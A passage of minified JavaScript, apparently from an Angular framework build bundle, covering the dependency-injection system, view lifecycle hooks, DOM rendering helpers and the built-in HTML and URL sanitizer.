n={currentTNode:null,isParent:!0,lView:null,tView:null,selectedIndex:-1,contextLView:null,elementDepthCount:0,currentNamespace:null,currentDirectiveIndex:-1,bindingRootIndex:-1,bindingIndex:-1,currentQueryIndex:0,parent:t,child:null,inI18n:!1};return null!==t&&(t.child=n),n}function Hh(){const t=G.lFrame;return G.lFrame=t.parent,t.currentTNode=null,t.lView=null,t}const jh=Hh;function ec(){const t=Hh();t.isParent=!0,t.tView=null,t.selectedIndex=-1,t.contextLView=null,t.elementDepthCount=0,t.currentDirectiveIndex=-1,t.currentNamespace=null,t.bindingRootIndex=-1,t.bindingIndex=-1,t.currentQueryIndex=0}function pt(){return G.lFrame.selectedIndex}function gi(t){G.lFrame.selectedIndex=t}function we(){const t=G.lFrame;return Mh(t.tView,t.selectedIndex)}function Yi(){G.lFrame.currentNamespace=Ih}function vs(t,n){for(let e=n.directiveStart,i=n.directiveEnd;e<i;e++){const o=t.data[e].type.prototype,{ngAfterContentInit:s,ngAfterContentChecked:a,ngAfterViewInit:l,ngAfterViewChecked:c,ngOnDestroy:u}=o;s&&(t.contentHooks??(t.contentHooks=[])).push(-e,s),a&&((t.contentHooks??(t.contentHooks=[])).push(e,a),(t.contentCheckHooks??(t.contentCheckHooks=[])).push(e,a)),l&&(t.viewHooks??(t.viewHooks=[])).push(-e,l),c&&((t.viewHooks??(t.viewHooks=[])).push(e,c),(t.viewCheckHooks??(t.viewCheckHooks=[])).push(e,c)),null!=u&&(t.destroyHooks??(t.destroyHooks=[])).push(e,u)}}function Cs(t,n,e){Uh(t,n,3,e)}function Ds(t,n,e,i){(3&t[q])===e&&Uh(t,n,e,i)}function tc(t,n){let e=t[q];(3&e)===n&&(e&=2047,e+=1,t[q]=e)}function Uh(t,n,e,i){const o=i??-1,s=n.length-1;let a=0;for(let l=void 0!==i?65535&t[qi]:0;l<s;l++)if("number"==typeof n[l+1]){if(a=n[l],null!=i&&a>=i)break}else n[l]<0&&(t[qi]+=65536),(a<o||-1==o)&&(aw(t,e,n,l),t[qi]=(4294901760&t[qi])+l+2),l++}function aw(t,n,e,i){const r=e[i]<0,o=e[i+1],a=t[r?-e[i]:e[i]];if(r){if(t[q]>>11<t[qi]>>16&&(3&t[q])===n){t[q]+=2048,Ht(4,a,o);try{o.call(a)}finally{Ht(5,a,o)}}}else{Ht(4,a,o);try{o.call(a)}finally{Ht(5,a,o)}}}const Xi=-1;class Zr{constructor(n,e,i){this.factory=n,this.resolving=!1,this.canSeeViewProviders=e,this.injectImpl=i}}function ic(t,n,e){let i=0;for(;i<e.length;){const r=e[i];if("number"==typeof r){if(0!==r)break;i++;const o=e[i++],s=e[i++],a=e[i++];t.setAttribute(n,s,a,o)}else{const o=r,s=e[++i];zh(o)?t.setProperty(n,o,s):t.setAttribute(n,o,s),i++}}return i}function $h(t){return 3===t||4===t||6===t}function zh(t){return 64===t.charCodeAt(0)}function Yr(t,n){if(null!==n&&0!==n.length)if(null===t||0===t.length)t=n.slice();else{let e=-1;for(let i=0;i<n.length;i++){const r=n[i];"number"==typeof r?e=r:0===e||Gh(t,e,r,null,-1===e||2===e?n[++i]:null)}}return t}function Gh(t,n,e,i,r){let o=0,s=t.length;if(-1===n)s=-1;else for(;o<t.length;){const a=t[o++];if("number"==typeof a){if(a===n){s=-1;break}if(a>n){s=o-1;break}}}for(;o<t.length;){const a=t[o];if("number"==typeof a)break;if(a===e){if(null===i)return void(null!==r&&(t[o+1]=r));if(i===t[o+1])return void(t[o+2]=r)}o++,null!==i&&o++,null!==r&&o++}-1!==s&&(t.splice(s,0,n),o=s+1),t.splice(o++,0,e),null!==i&&t.splice(o++,0,i),null!==r&&t.splice(o++,0,r)}function Wh(t){return t!==Xi}function Es(t){return 32767&t}function ws(t,n){let e=function dw(t){return t>>16}(t),i=n;for(;e>0;)i=i[Wi],e--;return i}let rc=!0;function bs(t){const n=rc;return rc=t,n}const qh=255,Kh=5;let fw=0;const Cn={};function Ss(t,n){const e=Qh(t,n);if(-1!==e)return e;const i=n[P];i.firstCreatePass&&(t.injectorIndex=n.length,oc(i.data,t),oc(n,null),oc(i.blueprint,null));const r=sc(t,n),o=t.injectorIndex;if(Wh(r)){const s=Es(r),a=ws(r,n),l=a[P].data;for(let c=0;c<8;c++)n[o+c]=a[s+c]|l[s+c]}return n[o+8]=r,o}function oc(t,n){t.push(0,0,0,0,0,0,0,0,n)}function Qh(t,n){return-1===t.injectorIndex||t.parent&&t.parent.injectorIndex===t.injectorIndex||null===n[t.injectorIndex+8]?-1:t.injectorIndex}function sc(t,n){if(t.parent&&-1!==t.parent.injectorIndex)return t.parent.injectorIndex;let e=0,i=null,r=n;for(;null!==r;){if(i=np(r),null===i)return Xi;if(e++,r=r[Wi],-1!==i.injectorIndex)return i.injectorIndex|e<<16}return Xi}function ac(t,n,e){!function hw(t,n,e){let i;"string"==typeof e?i=e.charCodeAt(0)||0:e.hasOwnProperty($r)&&(i=e[$r]),null==i&&(i=e[$r]=fw++);const r=i&qh;n.data[t+(r>>Kh)]|=1<<r}(t,n,e)}function Zh(t,n,e){if(e&U.Optional||void 0!==t)return t;os()}function Yh(t,n,e,i){if(e&U.Optional&&void 0===i&&(i=null),!(e&(U.Self|U.Host))){const r=t[fs],o=Bt(void 0);try{return r?r.get(n,i,e&U.Optional):uh(n,i,e&U.Optional)}finally{Bt(o)}}return Zh(i,0,e)}function Xh(t,n,e,i=U.Default,r){if(null!==t){if(1024&n[q]){const s=function _w(t,n,e,i,r){let o=t,s=n;for(;null!==o&&null!==s&&1024&s[q]&&!(256&s[q]);){const a=Jh(o,s,e,i|U.Self,Cn);if(a!==Cn)return a;let l=o.parent;if(!l){const c=s[_h];if(c){const u=c.get(e,Cn,i);if(u!==Cn)return u}l=np(s),s=s[Wi]}o=l}return r}(t,n,e,i,Cn);if(s!==Cn)return s}const o=Jh(t,n,e,i,Cn);if(o!==Cn)return o}return Yh(n,e,i,r)}function Jh(t,n,e,i,r){const o=function mw(t){if("string"==typeof t)return t.charCodeAt(0)||0;const n=t.hasOwnProperty($r)?t[$r]:void 0;return"number"==typeof n?n>=0?n&qh:yw:n}(e);if("function"==typeof o){if(!kh(n,t,i))return i&U.Host?Zh(r,0,i):Yh(n,e,i,r);try{const s=o(i);if(null!=s||i&U.Optional)return s;os()}finally{jh()}}else if("number"==typeof o){let s=null,a=Qh(t,n),l=Xi,c=i&U.Host?n[rt][it]:null;for((-1===a||i&U.SkipSelf)&&(l=-1===a?sc(t,n):n[a+8],l!==Xi&&tp(i,!1)?(s=n[P],a=Es(l),n=ws(l,n)):a=-1);-1!==a;){const u=n[P];if(ep(o,a,u.data)){const d=gw(a,n,e,s,i,c);if(d!==Cn)return d}l=n[a+8],l!==Xi&&tp(i,n[P].data[a+8]===c)&&ep(o,a,n)?(s=u,a=Es(l),n=ws(l,n)):a=-1}}return r}function gw(t,n,e,i,r,o){const s=n[P],a=s.data[t+8],u=Is(a,s,e,null==i?Kr(a)&&rc:i!=s&&0!=(3&a.type),r&U.Host&&o===a);return null!==u?mi(n,s,u,a):Cn}function Is(t,n,e,i,r){const o=t.providerIndexes,s=n.data,a=1048575&o,l=t.directiveStart,u=o>>20,f=r?a+u:t.directiveEnd;for(let h=i?a:a+u;h<f;h++){const p=s[h];if(h<l&&e===p||h>=l&&p.type===e)return h}if(r){const h=s[l];if(h&&tn(h)&&h.type===e)return l}return null}function mi(t,n,e,i){let r=t[e];const o=n.data;if(function lw(t){return t instanceof Zr}(r)){const s=r;s.resolving&&function hE(t,n){const e=n?`. Dependency path: ${n.join(" > ")} > ${t}`:"";throw new S(-200,`Circular dependency in DI detected for ${t}${e}`)}(function ae(t){return"function"==typeof t?t.name||t.toString():"object"==typeof t&&null!=t&&"function"==typeof t.type?t.type.name||t.type.toString():z(t)}(o[e]));const a=bs(s.canSeeViewProviders);s.resolving=!0;const l=s.injectImpl?Bt(s.injectImpl):null;kh(t,i,U.Default);try{r=t[e]=s.factory(void 0,o,t,i),n.firstCreatePass&&e>=i.directiveStart&&function sw(t,n,e){const{ngOnChanges:i,ngOnInit:r,ngDoCheck:o}=n.type.prototype;if(i){const s=wh(n);(e.preOrderHooks??(e.preOrderHooks=[])).push(t,s),(e.preOrderCheckHooks??(e.preOrderCheckHooks=[])).push(t,s)}r&&(e.preOrderHooks??(e.preOrderHooks=[])).push(0-t,r),o&&((e.preOrderHooks??(e.preOrderHooks=[])).push(t,o),(e.preOrderCheckHooks??(e.preOrderCheckHooks=[])).push(t,o))}(e,o[e],n)}finally{null!==l&&Bt(l),bs(a),s.resolving=!1,jh()}}return r}function ep(t,n,e){return!!(e[n+(t>>Kh)]&1<<t)}function tp(t,n){return!(t&U.Self||t&U.Host&&n)}class Ji{constructor(n,e){this._tNode=n,this._lView=e}get(n,e,i){return Xh(this._tNode,this._lView,n,cs(i),e)}}function yw(){return new Ji(Xe(),b())}function Re(t){return On(()=>{const n=t.prototype.constructor,e=n[xn]||lc(n),i=Object.prototype;let r=Object.getPrototypeOf(t.prototype).constructor;for(;r&&r!==i;){const o=r[xn]||lc(r);if(o&&o!==e)return o;r=Object.getPrototypeOf(r)}return o=>new o})}function lc(t){return Rl(t)?()=>{const n=lc(V(t));return n&&n()}:pi(t)}function np(t){const n=t[P],e=n.type;return 2===e?n.declTNode:1===e?t[it]:null}const tr="__parameters__";function ir(t,n,e){return On(()=>{const i=function uc(t){return function(...e){if(t){const i=t(...e);for(const r in i)this[r]=i[r]}}}(n);function r(...o){if(this instanceof r)return i.apply(this,o),this;const s=new r(...o);return a.annotation=s,a;function a(l,c,u){const d=l.hasOwnProperty(tr)?l[tr]:Object.defineProperty(l,tr,{value:[]})[tr];for(;d.length<=u;)d.push(null);return(d[u]=d[u]||[]).push(s),l}}return e&&(r.prototype=Object.create(e.prototype)),r.prototype.ngMetadataName=t,r.annotationCls=r,r})}class R{constructor(n,e){this._desc=n,this.ngMetadataName="InjectionToken",this.\u0275prov=void 0,"number"==typeof e?this.__NG_ELEMENT_ID__=e:void 0!==e&&(this.\u0275prov=Q({token:this,providedIn:e.providedIn||"root",factory:e.factory}))}get multi(){return this}toString(){return`InjectionToken ${this._desc}`}}function yi(t,n){t.forEach(e=>Array.isArray(e)?yi(e,n):n(e))}function rp(t,n,e){n>=t.length?t.push(e):t.splice(n,0,e)}function Ts(t,n){return n>=t.length-1?t.pop():t.splice(n,1)[0]}function eo(t,n){const e=[];for(let i=0;i<t;i++)e.push(n);return e}function Ot(t,n,e){let i=rr(t,n);return i>=0?t[1|i]=e:(i=~i,function Ew(t,n,e,i){let r=t.length;if(r==n)t.push(e,i);else if(1===r)t.push(i,t[0]),t[0]=e;else{for(r--,t.push(t[r-1],t[r]);r>n;)t[r]=t[r-2],r--;t[n]=e,t[n+1]=i}}(t,i,n,e)),i}function fc(t,n){const e=rr(t,n);if(e>=0)return t[1|e]}function rr(t,n){return function op(t,n,e){let i=0,r=t.length>>e;for(;r!==i;){const o=i+(r-i>>1),s=t[o<<e];if(n===s)return o<<e;s>n?r=o:i=o+1}return~(r<<e)}(t,n,1)}const As=Ur(ir("Optional"),8),Os=Ur(ir("SkipSelf"),4);var Dt=(()=>((Dt=Dt||{})[Dt.Important=1]="Important",Dt[Dt.DashCase=2]="DashCase",Dt))();const _c=new Map;let zw=0;const Cc="__ngContext__";function ot(t,n){Mt(n)?(t[Cc]=n[qr],function Ww(t){_c.set(t[qr],t)}(n)):t[Cc]=n}let Dc;function Ec(t,n){return Dc(t,n)}function ro(t){const n=t[Te];return en(n)?n[Te]:n}function wc(t){return Sp(t[Gr])}function bc(t){return Sp(t[Jt])}function Sp(t){for(;null!==t&&!en(t);)t=t[Jt];return t}function sr(t,n,e,i,r){if(null!=i){let o,s=!1;en(i)?o=i:Mt(i)&&(s=!0,i=i[Nn]);const a=Ye(i);0===t&&null!==e?null==r?Pp(n,e,a):_i(n,e,a,r||null,!0):1===t&&null!==e?_i(n,e,a,r||null,!0):2===t?function Pc(t,n,e){const i=Ns(t,n);i&&function fb(t,n,e,i){t.removeChild(n,e,i)}(t,i,n,e)}(n,a,s):3===t&&n.destroyNode(a),null!=o&&function gb(t,n,e,i,r){const o=e[ps];o!==Ye(e)&&sr(n,t,i,o,r);for(let a=ft;a<e.length;a++){const l=e[a];oo(l[P],l,t,n,i,o)}}(n,t,o,e,r)}}function Ic(t,n,e){return t.createElement(n,e)}function Tp(t,n){const e=t[Ki],i=e.indexOf(n),r=n[Te];512&n[q]&&(n[q]&=-513,ql(r,-1)),e.splice(i,1)}function Tc(t,n){if(t.length<=ft)return;const e=ft+n,i=t[e];if(i){const r=i[Wr];null!==r&&r!==t&&Tp(r,i),n>0&&(t[e-1][Jt]=i[Jt]);const o=Ts(t,ft+n);!function rb(t,n){oo(t,n,n[Z],2,null,null),n[Nn]=null,n[it]=null}(i[P],i);const s=o[yn];null!==s&&s.detachView(o[P]),i[Te]=null,i[Jt]=null,i[q]&=-65}return i}function Mp(t,n){if(!(128&n[q])){const e=n[Z];e.destroyNode&&oo(t,n,e,3,null,null),function ab(t){let n=t[Gr];if(!n)return Mc(t[P],t);for(;n;){let e=null;if(Mt(n))e=n[Gr];else{const i=n[ft];i&&(e=i)}if(!e){for(;n&&!n[Jt]&&n!==t;)Mt(n)&&Mc(n[P],n),n=n[Te];null===n&&(n=t),Mt(n)&&Mc(n[P],n),e=n&&n[Jt]}n=e}}(n)}}function Mc(t,n){if(!(128&n[q])){n[q]&=-65,n[q]|=128,function db(t,n){let e;if(null!=t&&null!=(e=t.destroyHooks))for(let i=0;i<e.length;i+=2){const r=n[e[i]];if(!(r instanceof Zr)){const o=e[i+1];if(Array.isArray(o))for(let s=0;s<o.length;s+=2){const a=r[o[s]],l=o[s+1];Ht(4,a,l);try{l.call(a)}finally{Ht(5,a,l)}}else{Ht(4,r,o);try{o.call(r)}finally{Ht(5,r,o)}}}}}(t,n),function ub(t,n){const e=t.cleanup,i=n[Gi];let r=-1;if(null!==e)for(let o=0;o<e.length-1;o+=2)if("string"==typeof e[o]){const s=e[o+3];s>=0?i[r=s]():i[r=-s].unsubscribe(),o+=2}else{const s=i[r=e[o+1]];e[o].call(s)}if(null!==i){for(let o=r+1;o<i.length;o++)(0,i[o])();n[Gi]=null}}(t,n),1===n[P].type&&n[Z].destroy();const e=n[Wr];if(null!==e&&en(n[Te])){e!==n[Te]&&Tp(e,n);const i=n[yn];null!==i&&i.detachView(t)}!function qw(t){_c.delete(t[qr])}(n)}}function Ap(t,n,e){return function Op(t,n,e){let i=n;for(;null!==i&&40&i.type;)i=(n=i).parent;if(null===i)return e[Nn];{const{componentOffset:r}=i;if(r>-1){const{encapsulation:o}=t.data[i.directiveStart+r];if(o===Xt.None||o===Xt.Emulated)return null}return At(i,e)}}(t,n.parent,e)}function _i(t,n,e,i,r){t.insertBefore(n,e,i,r)}function Pp(t,n,e){t.appendChild(n,e)}function xp(t,n,e,i,r){null!==i?_i(t,n,e,i,r):Pp(t,n,e)}function Ns(t,n){return t.parentNode(n)}function Np(t,n,e){return Rp(t,n,e)}let Ac,Ls,Fc,ks,Rp=function Fp(t,n,e){return 40&t.type?At(t,e):null};function Fs(t,n,e,i){const r=Ap(t,i,n),o=n[Z],a=Np(i.parent||n[it],i,n);if(null!=r)if(Array.isArray(e))for(let l=0;l<e.length;l++)xp(o,r,e[l],a,!1);else xp(o,r,e,a,!1);void 0!==Ac&&Ac(o,i,n,e,r)}function Rs(t,n){if(null!==n){const e=n.type;if(3&e)return At(n,t);if(4&e)return Oc(-1,t[n.index]);if(8&e){const i=n.child;if(null!==i)return Rs(t,i);{const r=t[n.index];return en(r)?Oc(-1,r):Ye(r)}}if(32&e)return Ec(n,t)()||Ye(t[n.index]);{const i=kp(t,n);return null!==i?Array.isArray(i)?i[0]:Rs(ro(t[rt]),i):Rs(t,n.next)}}return null}function kp(t,n){return null!==n?t[rt][it].projection[n.projection]:null}function Oc(t,n){const e=ft+t+1;if(e<n.length){const i=n[e],r=i[P].firstChild;if(null!==r)return Rs(i,r)}return n[ps]}function xc(t,n,e,i,r,o,s){for(;null!=e;){const a=i[e.index],l=e.type;if(s&&0===n&&(a&&ot(Ye(a),i),e.flags|=2),32!=(32&e.flags))if(8&l)xc(t,n,e.child,i,r,o,!1),sr(n,t,r,a,o);else if(32&l){const c=Ec(e,i);let u;for(;u=c();)sr(n,t,r,u,o);sr(n,t,r,a,o)}else 16&l?Vp(t,n,i,e,r,o):sr(n,t,r,a,o);e=s?e.projectionNext:e.next}}function oo(t,n,e,i,r,o){xc(e,i,t.firstChild,n,r,o,!1)}function Vp(t,n,e,i,r,o){const s=e[rt],l=s[it].projection[i.projection];if(Array.isArray(l))for(let c=0;c<l.length;c++)sr(n,t,r,l[c],o);else xc(t,n,l,s[Te],r,o,!0)}function Bp(t,n,e){""===e?t.removeAttribute(n,"class"):t.setAttribute(n,"class",e)}function Hp(t,n,e){const{mergedAttrs:i,classes:r,styles:o}=e;null!==i&&ic(t,n,i),null!==r&&Bp(t,n,r),null!==o&&function yb(t,n,e){t.setAttribute(n,"style",e)}(t,n,o)}function ar(t){return function Nc(){if(void 0===Ls&&(Ls=null,_e.trustedTypes))try{Ls=_e.trustedTypes.createPolicy("angular",{createHTML:t=>t,createScript:t=>t,createScriptURL:t=>t})}catch{}return Ls}()?.createHTML(t)||t}function Up(t){return function Rc(){if(void 0===ks&&(ks=null,_e.trustedTypes))try{ks=_e.trustedTypes.createPolicy("angular#unsafe-bypass",{createHTML:t=>t,createScript:t=>t,createScriptURL:t=>t})}catch{}return ks}()?.createHTML(t)||t}class vi{constructor(n){this.changingThisBreaksApplicationSecurity=n}toString(){return`SafeValue must use [property]=binding: ${this.changingThisBreaksApplicationSecurity} (see ${is})`}}class Eb extends vi{getTypeName(){return"HTML"}}class wb extends vi{getTypeName(){return"Style"}}class bb extends vi{getTypeName(){return"Script"}}class Sb extends vi{getTypeName(){return"URL"}}class Ib extends vi{getTypeName(){return"ResourceURL"}}function Pt(t){return t instanceof vi?t.changingThisBreaksApplicationSecurity:t}function Dn(t,n){const e=function Tb(t){return t instanceof vi&&t.getTypeName()||null}(t);if(null!=e&&e!==n){if("ResourceURL"===e&&"URL"===n)return!0;throw new Error(`Required a safe ${n}, got a ${e} (see ${is})`)}return e===n}class Nb{constructor(n){this.inertDocumentHelper=n}getInertBodyElement(n){n="<body><remove></remove>"+n;try{const e=(new window.DOMParser).parseFromString(ar(n),"text/html").body;return null===e?this.inertDocumentHelper.getInertBodyElement(n):(e.removeChild(e.firstChild),e)}catch{return null}}}class Fb{constructor(n){this.defaultDoc=n,this.inertDocument=this.defaultDoc.implementation.createHTMLDocument("sanitization-inert")}getInertBodyElement(n){const e=this.inertDocument.createElement("template");return e.innerHTML=ar(n),e}}const Lb=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i;function Vs(t){return(t=String(t)).match(Lb)?t:"unsafe:"+t}function Ln(t){const n={};for(const e of t.split(","))n[e]=!0;return n}function so(...t){const n={};for(const e of t)for(const i in e)e.hasOwnProperty(i)&&(n[i]=!0);return n}const Wp=Ln("area,br,col,hr,img,wbr"),qp=Ln("colgroup,dd,dt,li,p,tbody,td,tfoot,th,thead,tr"),Kp=Ln("rp,rt"),Lc=so(Wp,so(qp,Ln("address,article,aside,blockquote,caption,center,del,details,dialog,dir,div,dl,figure,figcaption,footer,h1,h2,h3,h4,h5,h6,header,hgroup,hr,ins,main,map,menu,nav,ol,pre,section,summary,table,ul")),so(Kp,Ln("a,abbr,acronym,audio,b,bdi,bdo,big,br,cite,code,del,dfn,em,font,i,img,ins,kbd,label,map,mark,picture,q,ruby,rp,rt,s,samp,small,source,span,strike,strong,sub,sup,time,track,tt,u,var,video")),so(Kp,qp)),kc=Ln("background,cite,href,itemtype,longdesc,poster,src,xlink:href"),Qp=so(kc,Ln("abbr,accesskey,align,alt,autoplay,axis,bgcolor,border,cellpadding,cellspacing,class,clear,color,cols,colspan,compact,controls,coords,datetime,default,dir,download,face,headers,height,hidden,hreflang,hspace,ismap,itemscope,itemprop,kind,label,lang,language,loop,media,muted,nohref,nowrap,open,preload,rel,rev,role,rows,rowspan,rules,scope,scrolling,shape,size,sizes,span,srclang,srcset,start,summary,tabindex,target,title,translate,type,usemap,valign,value,vspace,width"),Ln("aria-activedescendant,aria-atomic,aria-autocomplete,aria-busy,aria-checked,aria-colcount,aria-colindex,aria-colspan,aria-controls,aria-current,aria-describedby,aria-details,aria-disabled,aria-dropeffect,aria-errormessage,aria-expanded,aria-flowto,aria-grabbed,aria-haspopup,aria-hidden,aria-invalid,aria-keyshortcuts,aria-label,aria-labelledby,aria-level,aria-live,aria-modal,aria-multiline,aria-multiselectable,aria-orientation,aria-owns,aria-placeholder,aria-posinset,aria-pressed,aria-readonly,aria-relevant,aria-required,aria-roledescription,aria-rowcount,aria-rowindex,aria-rowspan,aria-selected,aria-setsize,aria-sort,aria-valuemax,aria-valuemin,aria-valuenow,aria-valuetext")),kb=Ln("script,style,template");class Vb{constructor(){this.sanitizedSomething=!1,this.buf=[]}sanitizeChildren(n){let e=n.firstChild,i=!0;for(;e;)if(e.nodeType===Node.ELEMENT_NODE?i=this.startElement(e):e.nodeType===Node.TEXT_NODE?this.chars(e.nodeValue):this.sanitizedSomething=!0,i&&e.firstChild)e=e.firstChild;else for(;e;){e.nodeType===Node.ELEMENT_NODE&&this.endElement(e);let r=this.checkClobberedElement(e,e.nextSibling);if(r){e=r;break}e=this.checkClobberedElement(e,e.parentNode)}return this.buf.join("")}startElement(n){const e=n.nodeName.toLowerCase();if(!Lc.hasOwnProperty(e))return this.sanitizedSomething=!0,!kb.hasOwnProperty(e);this.buf.push("<"),this.buf.push(e);const i=n.attributes;for(let r=0;r<i.length;r++){const o=i.item(r),s=o.name,a=s.toLowerCase();if(!Qp.hasOwnProperty(a)){this.sanitizedSomething=!0;continue}let l=o.value;kc[a]&&(l=Vs(l)),this.buf.push(" ",s,'="',Zp(l),'"')}return this.buf.push(">"),!0}endElement(n){const e=n.nodeName.toLowerCase();Lc.hasOwnProperty(e)&&!Wp.hasOwnProperty(e)&&(this.buf.push("</"),this.buf.push(e),this.buf.push(">"))}chars(n){this.buf.push(Zp(n))}checkClobberedElement(n,e){if(e&&(n.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_CONTAINED_BY)===Node.DOCUMENT_POSITION_CONTAINED_BY)throw new Error(`Failed to sanitize html because the element is clobbered: ${n.outerHTML}`);return e}}const Bb=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,Hb=/([^\#-~ |!])/g;function Zp(t){return t.replace(/&/g,"&amp;").replace(Bb,function(n){return"&#"+(1024*(n.charCodeAt(0)-55296)+(n.charCodeAt(1)-56320)+65536)+";"}).replace(Hb,function(n){return"&#"+n.charCodeAt(0)+";"}).replace(/</g,"&lt;").replace(/>/g,"&gt;")}let Bs;function Yp(t,n){let e=null;try{Bs=Bs||function Gp(t){const n=new Fb(t);return function Rb(){try{return!!(new window.DOMParser).parseFromString(ar(""),"text/html")}catch{return!1}}()?new Nb(n):n}(t);let i=n?String(n):"";e=Bs.getInertBodyElement(i);let r=5,o=i;do{if(0===r)throw new Error("Failed to sanitize html because the input is unstable");r--,i=o,o=e.innerHTML,e=Bs.getInertBodyElement(i)}while(i!==o);return ar((new Vb).sanitizeChildren(Vc(e)||e))}finally{if(e){const i=Vc(e)||e;for(;i.firstChild;)i.removeChild(i.firstChild)}}}function Vc(t){return"content"in t&&function jb(t){return t.nodeType===Node.ELEMENT_NODE&&"TEMPLATE"===t.nodeName}(t)?t.content:null}var he=(()=>((he=he||{})[he.NONE=0]="NONE",he[he.HTML=1]="HTML",he[he.STYLE=2]="STYLE",he[he.SCRIPT=3]="SCRIPT",he[he.URL=4]="URL",he[he.RESOURCE_URL=5]="RESOURCE_URL",he))();function Bc(t){const n=function ao(){const t=b();return t&&t[$l]}();return n?Up(n.sanitize(he.HTML,t)||""):Dn(t,"HTML")?Up(Pt(t)):Yp(function jp(){return void 0!==Fc?Fc:typeof document<"u"?document:void 0}(),z(t))}const eg=new R("ENVIRONMENT_INITIALIZER"),tg=new R("INJECTOR",-1),ng=new R("INJECTOR_DEF_TYPES");class ig{get(n,e=Hr){if(e===Hr){const i=new Error(`NullInjectorError: No provider for ${fe(n)}!`);throw i.name="NullInjectorError",i}return e}}function Qb(...t){return{\u0275providers:rg(0,t),\u0275fromNgModule:!0}}function rg(t,...n){const e=[],i=new Set;let r;return yi(n,o=>{const s=o;Hc(s,e,[],i)&&(r||(r=[]),r.push(s))}),void 0!==r&&og(r,e),e}function og(t,n){for(let e=0;e<t.length;e++){const{providers:r}=t[e];jc(r,o=>{n.push(o)})}}function Hc(t,n,e,i){if(!(t=V(t)))return!1;let r=null,o=lh(t);const s=!o&&ce(t);if(o||s){if(s&&!s.standalone)return!1;r=t}else{const l=t.ngModule;if(o=lh(l),!o)return!1;r=l}const a=i.has(r);if(s){if(a)return!1;if(i.add(r),s.dependencies){const l="function"==typeof s.dependencies?s.dependencies():s.dependencies;for(const c of l)Hc(c,n,e,i)}}else{if(!o)return!1;{if(null!=o.imports&&!a){let c;i.add(r);try{yi(o.imports,u=>{Hc(u,n,e,i)&&(c||(c=[]),c.push(u))})}finally{}void 0!==c&&og(c,n)}if(!a){const c=pi(r)||(()=>new r);n.push({provide:r,useFactory:c,deps:se},{provide:ng,useValue:r,multi:!0},{provide:eg,useValue:()=>N(r),multi:!0})}const l=o.providers;null==l||a||jc(l,u=>{n.push(u)})}}return r!==t&&void 0!==t.providers}function jc(t,n){for(let e of t)Ll(e)&&(e=e.\u0275providers),Array.isArray(e)?jc(e,n):n(e)}const Zb=de({provide:String,useValue:de});function Uc(t){return null!==t&&"object"==typeof t&&Zb in t}function Ci(t){return"function"==typeof t}const $c=new R("Set Injector scope."),Hs={},Xb={};let zc;function js(){return void 0===zc&&(zc=new ig),zc}class Di{}class lg extends Di{get destroyed(){return this._destroyed}constructor(n,e,i,r){super(),this.parent=e,this.source=i,this.scopes=r,this.records=new Map,this._ngOnDestroyHooks=new Set,this._onDestroyHooks=[],this._destroyed=!1,Wc(n,s=>this.processProvider(s)),this.records.set(tg,lr(void 0,this)),r.has("environment")&&this.records.set(Di,lr(void 0,this));const o=this.records.get($c);null!=o&&"string"==typeof o.value&&this.scopes.add(o.value),this.injectorDefTypes=new Set(this.get(ng.multi,se,U.Self))}destroy(){this.assertNotDestroyed(),this._destroyed=!0;try{for(const n of this._ngOnDestroyHooks)n.ngOnDestroy();for(const n of this._onDestroyHooks)n()}finally{this.records.clear(),this._ngOnDestroyHooks.clear(),this.injectorDefTypes.clear(),this._onDestroyHooks.length=0}}onDestroy(n){this._onDestroyHooks.push(n)}runInContext(n){this.assertNotDestroyed();const e=$i(this),i=Bt(void 0);try{return n()}finally{$i(e),Bt(i)}}get(n,e=Hr,i=U.Default){this.assertNotDestroyed(),i=cs(i);const r=$i(this),o=Bt(void 0);try{if(!(i&U.SkipSelf)){let a=this.records.get(n);if(void 0===a){const l=function iS(t){return"function"==typeof t||"object"==typeof t&&t instanceof R}(n)&&ss(n);a=l&&this.injectableDefInScope(l)?lr(Gc(n),Hs):null,this.records.set(n,a)}if(null!=a)return this.hydrate(n,a)}return(i&U.Self?js():this.parent).get(n,e=i&U.Optional&&e===Hr?null:e)}catch(s){if("NullInjectorError"===s.name){if((s[ls]=s[ls]||[]).unshift(fe(n)),r)throw s;return function IE(t,n,e,i){const r=t[ls];throw n[dh]&&r.unshift(n[dh]),t.message=function TE(t,n,e,i=null){t=t&&"\n"===t.charAt(0)&&t.charAt(1)==wE?t.slice(2):t;let r=fe(n);if(Array.isArray(n))r=n.map(fe).join(" -> ");else if("object"==typeof n){let o=[];for(let s in n)if(n.hasOwnProperty(s)){let a=n[s];o.push(s+":"+("string"==typeof a?JSON.stringify(a):fe(a)))}r=`{${o.join(", ")}}`}return`${e}${i?"("+i+")":""}[${r}]: ${t.replace(EE,"\n  ")}`}("\n"+t.message,r,e,i),t[DE]=r,t[ls]=null,t}(s,n,"R3InjectorError",this.source)}throw s}finally{Bt(o),$i(r)}}resolveInjectorInitializers(){const n=$i(this),e=Bt(void 0);try{const i=this.get(eg.multi,se,U.Self);for(const r of i)r()}finally{$i(n),Bt(e)}}toString(){const n=[],e=this.records;for(const i of e.keys())n.push(fe(i));return`R3Injector[${n.join(", ")}]`}assertNotDestroyed(){if(this._destroyed)throw new S(205,!1)}processProvider(n){let e=Ci(n=V(n))?n:V(n&&n.provide);const i=function eS(t){return Uc(t)?lr(void 0,t.useValue):lr(cg(t),Hs)}(n);if(Ci(n)||!0!==n.multi)this.records.get(e);else{let r=this.records.get(e);r||(r=lr(void 0,Hs,!0),r.factory=()=>Hl(r.multi),this.records.set(e,r)),e=n,r.multi.push(n)}this.records.set(e,i)}hydrate(n,e){return e.value===Hs&&(e.value=Xb,e.value=e.factory()),"object"==typeof e.value&&e.value&&function nS(t){return null!==t&&"object"==typeof t&&"function"==typeof t.ngOnDestroy}(e.value)&&this._ngOnDestroyHooks.add(e.value),e.value}injectableDefInScope(n){if(!n.providedIn)return!1;const e=V(n.providedIn);return"string"==typeof e?"any"===e||this.scopes.has(e):this.injectorDefTypes.has(e)}}function Gc(t){const n=ss(t),e=null!==n?n.factory:pi(t);if(null!==e)return e;if(t instanceof R)throw new S(204,!1);if(t instanceof Function)return function Jb(t){const n=t.length;if(n>0)throw eo(n,"?"),new S(204,!1);const e=function _E(t){return t&&(t[as]||t[ch])||null}(t);return null!==e?()=>e.factory(t):()=>new t}(t);throw new S(204,!1)}function cg(t,n,e){let i;if(Ci(t)){const r=V(t);return 